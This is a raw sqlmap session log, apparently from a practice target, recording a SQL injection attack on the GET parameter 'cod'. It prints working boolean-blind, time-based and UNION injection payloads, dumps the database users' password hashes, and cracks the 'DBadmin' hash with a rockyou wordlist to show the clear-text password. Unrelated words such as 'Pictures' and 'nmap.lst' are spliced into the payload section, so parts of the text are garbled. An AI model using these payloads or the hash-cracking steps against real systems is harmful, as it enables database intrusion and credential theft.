 [12:01:09] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[12:01:09] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[12:01:09] [INFO] testing 'MySQL ⩾ 5.0.12 AND time-based blind (query SLEEP)'
[12:01:19] [INFO] GET parameter 'cod' appears to be 'MySQL ⩾ 5.0.12 AND time-based blind (query SLEEP)' injectable
[12:01:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:01:19] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one
[12:01:20] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right
[12:01:20] [INFO] target URL appears to have 7 columns in query
[12:01:22] [INFO] GET parameter 'cod' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cod' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 84 HTTP(s) requests:
---
Pictures
nmap.lst
Parameter: cod (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cod=1 AND 3593=3593
Devices
Type: time-based blind
Title: MySQL ⩾ 5.0.12 AND time-based blind (query SLEEP)
Payload: cod=1 AND (SELECT 2110 FROM (SELECT(SLEEP(5)))CfHG)
Network
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: cod=-3780 UNION ALL SELECT CONCAT(0×716b7a6b71,0×4d564572426d766a7047565561567a554c6478434e467864664a7a
---
[12:01:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: PHP, Apache 2.4.25
back-end DBMS: MySQL ⩾ 5.0.12 (MariaDB fork)
[12:01:27] [INFO] fetching database users password hashes
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[12:01:33] [INFO] writing hashes to a temporary file '/tmp/sqlmapoxpg_kim1536/sqlmaphashes-gyhiar2a.txt'
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[12:01:44] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 2
what's the custom dictionary's location?
/usr/share/wordlists/rockyou.txt
[12:02:31] [INFO] using custom dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[12:02:34] [INFO] starting dictionary-based cracking (mysql_passwd)
[12:02:34] [INFO] starting 8 processes
[12:02:34] [INFO] cracked password 'imissyou' for user 'DBadmin'
database management system users password hashes:
[*] DBadmin [1]:
password hash: *2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
clear-text password: imissyou